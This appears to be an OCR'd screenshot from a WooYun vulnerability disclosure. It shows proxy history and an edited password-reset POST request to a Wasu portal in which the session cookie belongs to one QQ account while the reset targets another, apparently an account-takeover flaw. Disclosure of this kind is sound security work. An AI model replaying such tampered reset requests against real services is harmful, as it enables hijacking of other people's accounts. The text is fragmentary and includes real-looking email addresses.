 202 http://message.tieba.baidu.com GET /i/msg/listen?user=&c=70_1449211773... 200 91
203 http://125.210.185.179:8080 POST /hzportal/pcgetPasswd/updatePasswd.... 200 14715
205 http://message.tieba.baidu.com GET /i/msg/listen?user=&c=70_1449211773... 200 91
206 http://widget.weibo.com GET /relationship/followbutton.php?languag... 200 2620
208 http://message.tieba.baidu.com GET /i/msg/listen?user=&c=70_1449211773... 200 91
209 http://widget.weibo.com GET /relationship/aj_isfans.php?uid=178077... 200 663
213 http://message.tieba.baidu.com GET /i/msg/listen?user=&c=70_1449211773...
密 码：
密码确认：
Original request Edited request Response
Raw Params Headers Hex
Content-Type: application/x-www-form-urlencoded
Referer: http://125.210.185.179:8080/hzportal/pcgetPasswd/checkActiveKey.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,ja;q=0.6
Cookie: JSESSIONID=5D709976C47E2C2DE8AB6F403A860D81; LF1410660|407086122@qq.com="2015-12-
15:00:49|#111"; userNo="407086122@qq.com"
password=123456789&password_confirm=123456789&app_id=111&call_back=http%3A%2F%2F96371.wasu
%2Fcallback.do&external_no=&display=Portal&authUserType=2&userNo=2505623630%40qq.com&authUser
2505623630%40qq.com&openId=1407157&broadbandNo=
指南
+ 支付方式
+ 售后服务
程
支付方式
服务承诺
www.wooyun.org